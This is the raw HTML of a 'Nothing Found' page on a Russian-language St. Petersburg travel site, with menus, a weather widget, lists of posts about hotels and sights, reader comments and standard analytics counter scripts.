</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/">Кино и искусство</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/teatry/">Театры</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/kinoteatry/">Кинотеатры</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://vpitergo.ru/category/magaziny/">Магазины</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2905"><a href="https://vpitergo.ru/category/magaziny/odezhda/">Одежда</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://vpitergo.ru/category/magaziny/odezhda/prokat/">Прокат</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://vpitergo.ru/category/news/">Новости</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vpitergo.ru/kontakty/">Контакты</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://vpitergo.ru/o-nas/">О нас</a></li>
</ul></div>					</div>

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Поиск</span>
			</a>
		</li>
		</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
<header class="entry-header-outer container-wrapper">
	<h1 class="page-title">Nothing Found</h1>
</header>

<div class="mag-box not-found">
	<div class="container-wrapper">

		
			<h5>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</h5>
			<form role="search" method="get" class="search-form" action="https://vpitergo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>
		
	</div>
</div>

	</div>


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-2" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><a title="Вопросы про путешествия" href="https://zimovka.travel/" rel="nofollow noopener" target="_blank" class="stream-title">Вопросы про путешествия</a><img class="widget-ad-image" src="/wp-content/uploads/2019/06/ikonka_2_1-min.png" width="336" height="280" alt=""></div><div class="clearfix"></div></div><div id="tie-weather-widget-2" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Погода<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-saint-petersburg-ru" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">С-Петербург</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -10&ordm; - -18&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3 km/h</div>
						</div>
					</div> 

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Вс</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
				
						<div class="weather-forecast-day-temp">-10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
				
						<div class="weather-forecast-day-temp">-10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Вт</div>
					</div>
										</div>
					
				</div> 

				<div class="clearfix"></div></div><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"></ul> 
<div class="clearfix"></div></div>
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Последние</a></li><li><a href="#widget_tabs-2-popular">Популярные</a></li><li><a href="#widget_tabs-2-comments">Комментарии</a></li>								</ul>

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отели на Крестовском острове в Санкт-Петербурге" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие мини-отели на Васильевском острове в Санкт-Петербурге" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие хостелы Питера в центре города" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05.08.2022</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 самых доступных мест для рыбалки в Ленинградской области" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/">12 самых доступных мест для рыбалки в Ленинградской области</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="19 лучших пешеходных маршрутов по Санкт-Петербургу" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/">19 лучших пешеходных маршрутов по Санкт-Петербургу</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15.02.2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Квартира на Неве" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Квартира на Неве" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07.06.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Места в Питере, где можно встретить знаменитостей" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/">Места в Питере, где можно встретить знаменитостей</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Экспонаты Кунсткамеры в Санкт-Петербурге" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/">Экспонаты Кунсткамеры в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">01.11.2018</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
							<img alt="Photo of Михаил Новиков" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Михаил Новиков" src="https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
						Михаил Новиков					</a>
					<p>Спасибо...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
							<img alt="Photo of Белла" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Белла" src="https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
						Белла					</a>
					<p>Можно добавить, что: На фасаде храма имеются панно с гербами...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
							<img alt="Photo of Александр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Александр" src="https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
						Александр					</a>
					<p>Сегодня 20.10.2021 был произведён выстрел залпом из двух ору...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
							<img alt="Photo of Анна" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Анна" src="https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
						Анна					</a>
					<p>Сбер убрал обычные бесплатные карты и вместо них навязывает...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
							<img alt="Photo of Петр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Петр" src="https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
						Петр					</a>
					<p>Екатерина Вторая и 1977 год как - то не вяжутся....</p>
				</div>

			</li>
															</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</aside>
	</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-md-3 normal-side">
						<div id="recent-comments-3" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><div class="the-subtitle">Комментарии<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Михаил Новиков</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Белла</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">Как отказаться от Единой карты петербуржца</a></li><li class="recentcomments"><span class="comment-author-link">Петр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li></ul><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-7" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3062117", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=3062117;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru">
</div></noscript>

<script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.13;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script></div><div class="clearfix"></div></div>					</div>
				
			</div>
		</div>

						</div>
			</div>
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Все статьи принадлежат Команде vpiterGo&nbsp;</div><div class="copyright-text copyright-text-second">Сотрудничество: online@vpitergo.ru</div>
						</div>
					</div>
				</div>
			</div>
			
</footer>


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div>

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div>

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div>
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://vpitergo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
						
				</div>
			

			
		</div>
	</aside>

	
	</div>
</div>

 <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(50536054, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="//mc.yandex.ru/watch/50536054" style="position:absolute; left:-9999px;" alt=""></div></noscript> 


<script async>ress_js("https://www.googletagmanager.com/gtag/js?id=UA-127860565-1");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127860565-1');
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://vpitergo.ru/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Поиск" autocomplete="off" placeholder="Что ищем?" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Поиск</span>
					</button>
				</form>
			</div>
		</div>
	</div>
